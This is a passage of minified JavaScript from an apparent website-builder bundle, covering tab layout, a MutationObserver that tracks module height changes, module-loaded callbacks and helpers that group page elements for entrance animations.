n.moduleId=e,i=t.extend(i,o.getBaseDom()),t.isEmptyObject(i)?r.resetDataAndDom():(n.wrapperHeight=i.module.height(),n.formTabButtonHeight=i.formTabButton.not(".formTabButtonHover").outerHeight(!0),n.formTabButtonLength=i.formTabButton.length,n.allFormTabButtonHeight=o.getAllFormTabButtonHeight(),o.checkHeightEnough()?r.resetDataAndDom():(n.bgColor=a||"#fff",i.arrow=r.findOrCreateArrow(),n.arrowHeight=i.arrow.height(),n.formTabButtonHoverHeight=i.formTabButtonYList.find(".formTabButtonHover").outerHeight(!0),n.onePageNumForFormTabButton=o.getOnePageNumForFormTabButton(),n.pageNum=o.getPageNum(),n.wrapperHeight=r.setModuleNewHeight(),o.checkHeightEnough()?(i.arrow=i.arrow||r.findOrCreateArrow(),i.arrow.remove()):(r.setPages(),r.bindArrow()),void r.resetDataAndDom()))}}(jQuery,d.tabDirectionY||(d.tabDirectionY={data:{},dom:{},utils:{},event:{}}))},204:function(t,e,n){var i=n(4015),o=n(9275),r=n(15),a=n(2569),s=n(3956),l=n(4423),u=n(4130),c=n(6789),f=n(8955),d=n(9082),p=n(9007),h=n(675),m=n(8671),v=n(2542),g=n(7398);t.exports=e={SiteFormModule:o,OnlineMapModule:r,CustomSearchModule:a,CustomSearchResultModule:s,TabModule:l,TabPackModule:u,NewsListModule:c,SimpleTextModule:f,AccordionPackModule:m,PackModule:h,FriendLinkModule:v,NewsGroupModule:g},e.getSiteModuleClass=function(t){switch(t.style){case 18:return r;case 24:return g;case 113:return a;case 114:return s;case 116:return c;case 32:return t.isVue?o:i;case 29:return t.isVue?l:i;case 110:return t.isVue?u:i;case 109:return d;case 80:return p;case 87:return h;case 117:return m;case 118:return v}return i}},3286:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t){return function(t){if(Array.isArray(t))return a(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||r(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){if(t){if("string"==typeof t)return a(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function s(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,l(i.key),i)}}function l(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}var u=n(1859),c=u.throttle,f=u.debounce,d=function(){if("undefined"!=typeof d._value)return d._value;var t=Fai.isIE7()||Fai.isIE8();return d._value="undefined"!=typeof MutationObserver&&!t},p={node:null,callback:function(){},filterClassList:[],config:{childList:!0,attributes:!0,subtree:!0,attributeOldValue:!0,attributeFilter:["style","_autoheight","class"]},throttleTime:250,dragingCall:!1},h=["ui-resizable-handle","J_oper_btn_wrap","J_dragHandle","J_setting_btn_box","J_packCloseIcon","tools","left-area","right-area","top-area","bottom-area","imgResizeLine","fk-setting-btn","fk-module-height-btn","fk-editor","fkEditor-wrap","siteEditor","photoSmallPic_control","carousel-img","g_borderSelected","J_carouselPhotos","carousel-img-pot","J_bigImgDetailWrap","m_cp_3D_list","m_cp_3D_item","J_imgDiv","floatBtn","J_editLayer","J_photoForm","J_listPhotoImg","gallery-control","J_photoForms","m_list_photos_accordion_content","m_news_list","m_news_content","productFilterValueCenter","paramResize","textareaResize","cardDiv","photoMoreCardEdit","moreCardTd","scrollbarLi","jz_dynamicNum_list","jz_dynamicNum_visit","J_parallax_dom"],m=function(){function t(e){if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options=Object.assign({},p,e),this.isSupport=d(),!this.isSupport)return this.intervalTimer=null,void this._handleNotSupport();this.filterClassSet=this._handleFilterClasses(),this.cb=this._handleCallback(this.options.callback),this.fnCalling=!1,this._observer=null,this._moduleHeightMap={},this._collectModuleHeight(),this.containerId=this._getContainerId(),this._init()}var e,n,i;return e=t,n=[{key:"_init",value:function(){null===this._observer&&(this._observer=new MutationObserver(this._mutationObserverCb.bind(this)),this.observe())}},{key:"_mutationObserverCb",value:function(t){var e=this;if(!this.isFilterDrag()&&!this.fnCalling)if(t.length>200)this.cb(t);else{var n,i,o,a,s=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=r(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,o=function(){};return{s:o,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,l=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){l=!0,a=t},f:function(){try{s||null==n["return"]||n["return"]()}finally{if(l)throw a}}}}(t);try{for(s.s();!(n=s.n()).done;){var l=n.value;if(!("undefined"!=typeof(a=l.target).classList?Array.from(a.classList):($(a).attr("class")||"").trim().split(/\s+/)).some((function(t){return e.filterClassSet.has(t)}))){if(this._isAnimation(l.target))break;if(!this._isManageTools(l)){if(this._isAutoHeightChange(l)){this.cb(t);break}var u=(i=l.target,o=void 0,(o=$(i)).hasClass("form")?o:o.parents(".form")||null);if(null!==u){var c=u.attr("_moduleid");if(c){if(c==this.containerId&&"childList"==l.type){this.cb(t);break}var f=u.height(),d=parseInt(u.css("top"));if("undefined"==typeof this._moduleHeightMap[c]){this._moduleHeightMap[c]={height:f,top:d},this.cb(t);break}if(this._moduleHeightMap[c].height!=f||this._moduleHeightMap[c].top!=d){this._moduleHeightMap[c].height=f,this._moduleHeightMap[c].top=d,this.cb(t);break}}}}}}}catch(p){s.e(p)}finally{s.f()}}}},{key:"_collectModuleHeight",value:function(){var t=this;setTimeout((function(){$(t.options.node).find(".form").each((function(e,n){var i=$(n).attr("_moduleid");i&&(t._moduleHeightMap[i]={height:$(n).height(),top:$(n).css("top")})})),!Fai.top._manageMode&&t.cb()}),500)}},{key:"observe",value:function(){var t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:this.options.node,n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:this.options.config;e&&null!==this._observer&&(e instanceof NodeList?o(e).forEach((function(e){return t._observer.observe(e,n)})):this._observer.observe(e,n))}},{key:"disconnect",value:function(){if(!this.isSupport)return window.clearInterval(this.intervalTimer),void(this.intervalTimer=null);null!==this._observer&&this._observer.disconnect()}},{key:"_handleCallback",value:function(t){var e=function(){var e=this;this.fnCalling=!0,t.apply(void 0,arguments),this._delay((function(){e.fnCalling=!1}))};return Fai.top._manageMode?c(e,this.options.throttleTime):f(e,16)}},{key:"isFilterDrag",value:function(){var t=document.querySelector(".moduleSortableHelperWrap"),e=$(document.querySelector(".jz_placeholder"));if(e.length>0&&"block"===e.css("display"))return!0;if(this.options.dragingCall){if(t&&"block"===t.style.display)return!0}else if(t)return!0;return!1}},{key:"_delay",value:function(t){"undefined"!=typeof Promise?Promise.resolve().then(t):setTimeout(t,0)}},{key:"_isManageTools",value:function(t){if(!Fai.top._manageMode)return!1;var e=!1,n=t.target;return"attributes"==t.type&&"class"==t.attributeName?!(!t.oldValue||!t.oldValue.includes("ui-resizable-autohide"))||n.classList.contains("ui-resizable-handle")||n.classList.contains("J_dragHandle")||n.classList.contains("fk-paddingMarginWrap")||n.classList.contains("ui-resizable-autohide")||n.classList.contains("J_packContent"):("childList"==t.type&&(e=[].concat(o(t.addedNodes),o(t.removedNodes)).some((function(t){return!!t.classList&&(t.classList.contains("ui-resizable-handle")||t.classList.contains("J_dragHandle")||t.classList.contains("fk-paddingMarginWrap"))}))),e)}},{key:"_isAnimation",value:function(t){return t.style.animation&&"none"!=t.style.animationName}},{key:"_handleFilterClasses",value:function(){return new Set(this.options.filterClassList.concat(h))}},{key:"_handleNotSupport",value:function(){this.intervalTimer=window.setInterval(this.options.callback,1e3)}},{key:"_isAutoHeightChange",value:function(t){return"attributes"===t.type&&"_autoheight"===t.attributeName}},{key:"_getContainerId",value:function(){var t=this.options.node;return t instanceof Node&&Number(t.getAttribute("_moduleid"))||null}}],n&&s(e.prototype,n),i&&s(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.exports={DomChanged:m,isSupport:d,isGrayTest:function(){return Fai.top._mutationObGrayTest}}},9569:function(t,e,n){var i=[n(8498)];t.exports={install:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};i.forEach((function(e){"function"==typeof e?e(t):e&&"function"==typeof e.install&&e.install(t)}))}}},8498:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}t.exports=function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};t._moduleLoadedCallbacks={},t.onModuleLoaded=function(t,n){if("number"!=typeof t)throw new Error("moduleId类型不为Number: "+e(t));if("function"!=typeof n)throw new Error("callback类型不为Function: "+e(n));this._moduleLoadedCallbacks[t]=n},t._executeModuleLoadedCallback=function(e){var n=this._moduleLoadedCallbacks[e];if("function"==typeof n&&"number"==typeof e){var i=t.SiteModule.find(e),o=t.ManageModule.find(e);n.call(t,i,o),delete this._moduleLoadedCallbacks[e]}}}},4949:function(t,e,n){"use strict";n.r(e),n.d(e,{getAnimationDirectionConf:function(){return _},getContentDomSeqList:function(){return k},getModuleStructureTypeForAnimation:function(){return w},getModuleTypeForAnimation:function(){return S},getSiteAnimationConfig:function(){return b},initSiteAnimation:function(){return I},readyForContentAnimation:function(){return M},refreshOneResAnimation:function(){return L},refreshOneSiteAnimationEl:function(){return O},siteConfigHandler:function(){return T},startEffectForAnimation:function(){return F},stopEffectForAnimation:function(){return C}});var i=n(1128),o=n(2021),r=function(t,e){var n,i,o=Fai.top.$("#module"+t);1==e?((n=o.find("#photoSwitch"+t)).find(".imageSwitchBtnArea .imageSwitchBtn").eq(0).trigger("click"),n.data("intervalId")&&(i=n.data("intervalId"),Fai.stopInterval(i))):2==e?((n=o.find("#photoDotSwitch"+t)).find(".imageSwitchBtnArea .imageSwitchBtn_dot").eq(0).trigger("click"),n.data("intervalId")&&(i=n.data("intervalId"),Fai.stopInterval(i))):3==e&&(n=o.find(".photoSmallPrePicContainer")).find(".photoSmallPrePicOuter").eq(0).trigger("click")},a=function(t,e){var n=$("#module"+t).find("#newsList"+t),i="scroll"+t,o=n.attr("scroll");o&&parseInt(o)&&(n.stop(),e?Fai.startInterval(i):Fai.stopInterval(i))},s=function(t,e){var n,i,o=Fai.top.$("#module"+t),r=[],a=[],s=0;if(10!=e&&13!=e)return n=o.find(".richModuleSlaveImgContainer"),(i=o.find(".richContent")).length>0&&a.push(i[0]),n.length>0&&a.push(n[0]),r[s++]=a,a=[],r},l=function(t,e){var n,i,o=Fai.top.$("#module"+t),r=[],a=[],s=0;if(7!=e)return n=o.find(".richModuleSlaveImgContainer"),i=o.find(".richContent"),n.length>0&&(a.push(n[0]),r[s++]=a,a=[]),i.length>0&&(a.push(i[0]),r[s++]=a,a=[]),r},u=function(t){var e,n=[],i=Fai.top.$("#module"+t).find(".moreCardDrag"),o=i.length;if(o>0)for(var r=0;r<o;r++)e=$(i[r]).find(".moreCardTd"),n[r]=Array.from(e);return n.resetDirection=!0,n.everyItemDirection=!1,n},c=function(t){var e,n=[],i=[],o=Fai.top.$("#module"+t).find(".moreCardTd"),r=o.length;if(r>0){e=o;for(var a=0;a<r;a++)i.push(e[a]),n[a]=i,i=[]}return n.resetDirection=!0,n.everyItemDirection=!1,n},f=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%4==2?(o.push(n[s+1]),i[s]=o,o=[],l=s):s==l+1?(o.push(n[s-1]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%4==0?i[s].r=e?1:2:s%4==1?i[s].r=e?3:4:s%4==2?i[s].r=e?2:1:s%4==3&&(i[s].r=e?4:3)}}return i.everyItemDirection=!0,i},d=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++)o.push(n[s]),i[s]=o,o=[],s%4==0?i[s].r=e?1:2:s%4==1?i[s].r=e?3:4:s%4==2?i[s].r=e?2:1:s%4==3&&(i[s].r=e?4:3)}return i.everyItemDirection=!0,i},p=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%5==3?(o.push(n[s+1]),i[s]=o,o=[],l=s):s==l+1?(o.push(n[s-1]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%5==0?i[s].r=e?1:2:s%5==1?i[s].r=e?3:4:s%5==2?i[s].r=e?2:1:s%5==3?i[s].r=e?4:3:s%5==4&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},h=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%5==2?(o.push(n[s+2]),i[s]=o,o=[],l=s):s==l+2?(o.push(n[s-2]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%5==0?i[s].r=e?1:2:s%5==1?i[s].r=e?3:4:s%5==2?i[s].r=e?2:1:s%5==3?i[s].r=e?4:3:s%5==4&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},m=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%7==4?(o.push(n[s+2]),i[s]=o,o=[],l=s):s==l+2?(o.push(n[s-2]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%7==0?i[s].r=e?1:2:s%7==1||s%7==2?i[s].r=e?3:4:s%7==3?i[s].r=e?2:1:s%7==4||s%7==5?i[s].r=e?4:3:s%7==6&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},v=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++)o.push(n[s]),i[s]=o,o=[],s%3==0?i[s].r=e?1:2:s%3==1?i[s].r=e?3:4:s%3==2&&(i[s].r=e?2:1)}return i.everyItemDirection=!0,i},g=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%3==1?(o.push(n[s+1]),i[s]=o,o=[],l=s):s==l+1?(o.push(n[s-1]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%3==0?i[s].r=e?1:2:s%3==1?i[s].r=e?3:4:s%3==2&&(i[s].r=e?2:1)}}return i.everyItemDirection=!0,i},y=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%6==3?(o.push(n[s+2]),i[s]=o,o=[],l=s):s==l+2?(o.push(n[s-2]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%6==0?i[s].r=e?1:2:s%6==1?i[s].r=e?3:4:s%6==2?i[s].r=e?2:1:s%6==3||s%6==4?i[s].r=e?4:3:s%6==5&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},b=function(t){if(jzUtils.isPlainObject(t)){var e={contentTerminal:"site"};return e.manageMode=Fai.top._manageMode,e.Monitor=Site.Monitor,e.JzFdpLog=Site.JzFdpLog,i.AnimationApis.getAnimationConfig(t,e)}},_=function(t){var e=[];if(0==t)return e;switch(t){case 1:case 3:e=[0,1,2,3,4];break;case 2:case 6:case 11:case 12:e=[1,2,3,4];break;case 4:case 5:case 7:case 9:case 10:default:e=[];break;case 8:case 28:e=[12,34]}return e},w=function(t,e){var n,i,o=$("#module"+e),r=-1,a=parseInt(jzModule.Module.getPerformAttr(e,"_modulestyle"));switch(t){case 1:88==a?r=1:89==a?r=2:90==a&&(r=3);break;case 2:(n=o.find(".richContent")).length>0&&(n.hasClass("richContent0")?r=7:n.hasClass("richContent1")?r=8:n.hasClass("richContent2")?r=9:n.hasClass("richContent3")?r=10:n.hasClass("richContent4")?r=11:n.hasClass("richContent5")?r=12:n.hasClass("richContent6")&&(r=13));break;case 3:91==a?r=4:92==a?r=5:93==a&&(r=6);break;case 4:var s=o.find(".photoMoreCardInner");s.hasClass("cardStyle0")?r=100:s.hasClass("cardStyle1")?r=101:s.hasClass("cardStyle2")?r=102:s.hasClass("cardStyle3")?r=103:s.hasClass("cardStyle4")?r=104:s.hasClass("cardStyle5")?r=105:s.hasClass("cardStyle6")?r=106:s.hasClass("cardStyle7")?r=107:s.hasClass("cardStyle8")?r=108:s.hasClass("cardStyle9")?r=109:s.hasClass("cardStyle10")?r=110:s.hasClass("cardStyle11")?r=111:s.hasClass("cardStyle12")&&(r=112);break;case 5:2==a?r=14:3==a?r=15:8==a?r=16:30==a?r=17:41==a?r=18:74==a&&(r=19);break;case 6:(n=o.find(".J_newsList")).length>0&&(0==(i=parseInt(n.attr("newslisttype")))?r=20:6==i?r=21:2==i?r=22:1==i?r=23:5==i?r=24:3==i?r=25:4==i&&(r=26));break;case 7:(n=o.find("#newsList"+e)).length>0&&(0==(i=parseInt(n.attr("_showsetting")))?r=27:1==i&&(r=28));break;case 8:if((n=o.find(".news_list_wrap")).length>0){var l=jzModule.SiteModule.find(e).module.blob0.selectStyle;l&&!l||(r=116)}}return r},S=function(t){var e=Site.getModuleStatus(t),n=parseInt(jzModule.Module.getPerformAttr(t,"_modulestyle")),i=-1;return 3==e||(88==n||89==n||90==n?i=1:1==n?i=2:91==n||92==n||93==n?i=3:98==n?i=4:2==n||3==n||8==n||30==n||41==n||74==n?i=5:6==n||7==n?i=6:116==n&&(i=8)),i},k=function(t,e,n){var i=[],o=w(t,n);switch(o){case 1:0==e?i=function(t){var e,n,i,o,r,a,s=Fai.top.$("#module"+t),l=[],u=[],c=0,f=s.find("#photoForms"+t);if(!(f.length<1)){for(e=(a=f.find(".J_photoForm")).length,o=(n=(n=f.width()/a.outerWidth(!0))<1?1:parseInt(n))*(i=Math.ceil(f.parents(".formMiddleContent"+t).height()/a.outerHeight(!0)))<e?n*i:e,r=0;r<o;r++)r%n==0&&0!=r&&(l[c++]=u,u=[]),u.push(a[r]);return u.length>0&&(l[c++]=u,u=[]),(a=s.find("#pagenation"+t)).length>0&&u.push(a[0]),u.special=1,u.animationCls="fadeIn",l.push(u),l}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s=Fai.top.$("#module"+t),l=[],u=[],c=0,f=s.find("#photoForms"+t);if(!(f.length<1)){for(a=f.find(".J_photoForm"),o=(i=(i=f.width()/a.outerWidth(!0))<1?1:parseInt(i))*(n=Math.ceil(f.parents(".formMiddleContent"+t).height()/a.outerHeight(!0)))<(e=a.length)?i*n:e,r=0;r<o;r++)u.push(a[r]),l[c++]=u,u=[];return(a=s.find("#pagenation"+t)).length>0&&u.push(a[0]),u.special=1,u.animationCls="fadeIn",l.push(u),l}}(n));break;case 2:0==e?i=function(t){var e,n,i,o,r,a=[],s=[],l=0,u=Fai.top.$("#module"+t).find("#photo-gallery-container"+t);if(!(u.length<1)){for(i=(e=(r=u.find(".J_photoForm")).length)<(n=Math.ceil(u.parent().width()/r.outerWidth(!0)))?e:n,o=0;o<i;o++)s.push(r[o]);return a[l++]=s,s=[],a}}(n):1==e&&(i=function(t){var e,n,i,o,r,a=[],s=[],l=0,u=Fai.top.$("#module"+t).find("#photo-gallery-container"+t);if(!(u.length<1)){for(i=(e=(r=u.find(".J_photoForm")).length)<(n=Math.ceil(u.parent().width()/r.outerWidth(!0)))?e:n,o=0;o<i;o++)s.push(r[o]),a[l++]=s,s=[];return a}}(n));break;case 3:0==e?i=function(t){var e,n,i,o,r,a,s,l,u,c=Fai.top.$("#module"+t),f=[],d=[],p=0,h=c.data("options"),m=h?h.phoMarqueeDirection:-1,v=c.find("#demo0"+t);if(!(v.length<1)){if(s=v.find(".J_photoForm"),l=(u=v.find('.J_photoForm[clonediv="true"]')).length,r=v.parent().width()/s.outerWidth(!0),o=Math.ceil(v.parent().height()/s.outerHeight(!0)),n=s.length,0==m){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)d.push(s[e]);f[p++]=d}else if(1==m){for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)d.push(s[e]);f[p++]=d}else if(2==m)if(l>0){for(0==(a=l%(r=Math.floor(r)))&&(a=r),i=l-a,e=l-1;e>=i;e--)d.push(u[e]);for(f[p++]=d,d=[],i=l-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)d.push(u[e]),e%r==0&&0!=e&&(f[p++]=d,d=[]);d.length>0&&(f[p++]=d),f.reverse()}else{for(e=0;e<n;e++)d.push(s[e]);f[p++]=d}else if(3==m){for(i=o*(r=Math.floor(r))<n-l?o*r:n-l,e=0;e<i;e++)e%r==0&&0!=e&&(f[p++]=d,d=[]),d.push(s[e]);d.length>0&&(f[p++]=d)}else if(-1==m){for(e=0;e<n;e++)d.push(s[e]);f[p++]=d}return f}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,l,u,c=Fai.top.$("#module"+t),f=[],d=[],p=0,h=c.find("#demo0"+t),m=c.data("options"),v=m?m.phoMarqueeDirection:-1;if(!(h.length<1)){if(s=h.find(".J_photoForm"),l=(u=h.find('.J_photoForm[clonediv="true"]')).length,r=h.parent().width()/s.outerWidth(!0),o=Math.ceil(h.parent().height()/s.outerHeight(!0)),n=s.length,0==v){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)d.push(s[e]),f[p++]=d,d=[];f.reverse()}else if(1==v)for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)d.push(s[e]),f[p++]=d,d=[];else if(2==v)if(l>0){for(0==(a=l%(r=Math.floor(r)))&&(a=r),i=l-a,e=l-1;e>=i;e--)d.push(u[e]),f[p++]=d,d=[];for(i=l-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)d.push(u[e]),f[p++]=d,d=[];f.reverse()}else for(e=0;e<n;e++)d.push(s[e]),f[p++]=d,d=[];else if(3==v)for(i=n-l<o*(r=Math.floor(r))?n-l:o*r,e=0;e<i;e++)d.push(s[e]),f[p++]=d,d=[];else if(-1==v)for(e=0;e<n;e++)d.push(s[e]),f[p++]=d,d=[];return f}}(n));break;case 4:i=function(t){var e,n=[],i=[],o=0,r=Fai.top.$("#module"+t).find("#photoDotSwitch"+t);if(!(r.length<1))return(e=r.find(".switchGroup a").eq(0)).length&&(i.push(e[0]),i.length&&(n[o++]=i),i=[]),(e=r.find(".imageSwitchBtnArea")).length>0&&i.push(e[0]),(e=r.find(".photoSwitchBg")).length>0&&i.push(e[0]),i.length&&(n[o++]=i),n}(n);break;case 5:i=function(t){var e,n=[],i=[],o=0,r=Fai.top.$("#module"+t).find("#photoSwitch"+t);if(!(r.length<1))return(e=r.find(".switchGroup a").eq(0)).length&&(i.push(e[0]),n[o++]=i,i=[]),(e=r.find(".imageSwitchBtnArea")).length>0&&i.push(e[0]),(e=r.find(".photoSwitchBg")).length>0&&i.push(e[0]),i.length&&(n[o++]=i),n}(n);break;case 6:i=function(t){var e,n=[],i=[],o=0,r=Fai.top.$("#module"+t).find(".carouselPhotosSmallPic");if(!(r.length<1))return(e=r.find(".photoContainerLeft")).length&&(i.push(e[0]),n[o++]=i,i=[]),(e=r.find(".photoSmallPrePicContainer")).length>0&&i.push(e[0]),i.length&&(n[o++]=i),n}(n);break;case 7:i=s(n,o);break;case 10:case 13:i=l(n,o);break;case 8:case 9:case 11:case 12:0==e?i=s(n,o):1==e&&(i=l(n,o));break;case 14:0==e?i=function(t){var e,n,i,o,r,a,s,l,u,c=[],f=[],d=[],p=0,h=Fai.top.$("#module"+t).find("#productList"+t);if(!(h.length<1)){for(l=(u=Fai.top["productList"+t])&&u.data&&u.data.imgEffType?u.data.imgEffType:1,i=(a=h.find(".productTileForm")).length,o=(e=(e=h.width()/a.outerWidth(!0))<1?1:parseInt(e))*(n=Math.round(h.height()/a.outerHeight(!0)))<i?e*n:i,r=0;r<o;r++)r%e==0&&0!=r&&(c[p++]=f,f=[],d.length>0&&(c[p++]=d,d=[])),s=a.eq(r).find(".imgDiv"),f.push(s[0]),s=a.eq(r).find(".propList"),4!=l&&5!=l&&d.push(s[0]);return f.length>0&&(c[p++]=f,f=[]),d.length>0&&(c[p++]=d,d=[]),(s=h.find(".productListSytle")).length>0&&f.push(s[0]),(s=h.find(".separatorLine")).length>0&&f.push(s[0]),(s=h.find("#pagenation"+t)).length>0&&f.push(s[0]),f.special=1,f.animationCls="fadeIn",c[p++]=f,c}}(n):1==e&&(i=function(t){var e,n,i,o,r,a,s,l,u,c=Fai.top.$("#module"+t),f=[],d=[],p=[],h=0,m=c.find("#productList"+t);if(!(m.length<1)){for(l=(u=Fai.top["productList"+t])&&u.data&&u.data.imgEffType?u.data.imgEffType:1,i=(s=m.find(".productTileForm")).length,o=(e=(e=m.width()/s.outerWidth(!0))<1?1:parseInt(e))*(n=Math.round(m.height()/s.outerHeight(!0)))<i?e*n:i,r=0;r<o;r++)0!=d.length&&d.length%e==0&&($.each(d,(function(t,e){e&&(f[h++]=e)})),d=[],$.each(p,(function(t,e){e&&(f[h++]=e)})),p=[]),a=s.eq(r).find(".imgDiv"),d.push(a[0]),a=s.eq(r).find(".propList"),4!=l&&5!=l&&p.push(a[0]);return $.each(d,(function(t,e){e&&(f[h++]=e)})),$.each(p,(function(t,e){e&&(f[h++]=e)})),d=[],p=[],(a=m.find(".productListSytle")).length>0&&d.push(a[0]),(a=m.find(".separatorLine")).length>0&&d.push(a[0]),(a=m.find("#pagenation"+t)).length>0&&d.push(a[0]),d.special=1,d.animationCls="fadeIn",f.push(d),f}}(n));break;case 15:0==e?i=function(t){var e,n,i,o,r,a,s,l,u,c,f,d,p,h=Fai.top.$("#module"+t),m=[],v=[],g=[],y=0,b=h.data("options"),_=b?b.proMarqueeDirection:-1,w=h.find("#demo0"+t);if(!(w.length<1)){if(f=(d=Fai.top["Product"+t])&&d.ieOpt?d.ieOpt.effType:1,s=w.find(".productMarqueeForm"),u=(c=w.find('.productMarqueeForm[clonediv="true"]')).length,r=w.parent().width()/s.outerWidth(!0),o=Math.ceil(w.parent().height()/s.outerHeight(!0)),n=s.length,p=4!=f&&5!=f||s.find(".J_marqueePropListInfo .g_stress .fk-prop-price-other").length>0,0==_){for(i=n-(i=n<(r=Math.ceil(r))?n:r),e=n-1;e>=i;e--)l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g)}else if(1==_){for(i=n<(r=Math.ceil(r))?n:r,e=0;e<i;e++)l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g)}else if(2==_)if(u>0){for(0==(a=u%(r=Math.floor(r)))&&(a=r),i=u-a,e=u-1;e>=i;e--)l=c.eq(e).find(".imgDiv"),v.push(l[0]),l=c.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);for(g.length>0&&(m[y++]=g,g=[]),m[y++]=v,v=[],i=u-a-(i=r*(o-1)<i?r*(o-1):i);e>=i;e--)l=c.eq(e).find(".imgDiv"),v.push(l[0]),l=c.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]),e%r==0&&0!=e&&(g.length>0&&(m[y++]=g,g=[]),m[y++]=v,v=[]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g),m.reverse()}else{for(r=Math.floor(r),e=0;e<n;e++)0!=v.length&&v.length%r==0&&(m[y++]=v,v=[],g.length>0&&(m[y++]=g,g=[])),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g)}else if(3==_){for(i=o*(r=Math.floor(r))<n-u?o*r:n-u,e=0;e<i;e++)e%r==0&&0!=e&&(m[y++]=v,v=[],g.length>0&&(m[y++]=g,g=[])),l=s.eq(e).find(".imgDiv"),v.push(l[0]),l=s.eq(e).find(".J_marqueePropListInfo"),p&&g.push(l[0]);v.length>0&&(m[y++]=v),g.length>0&&(m[y++]=g)}else 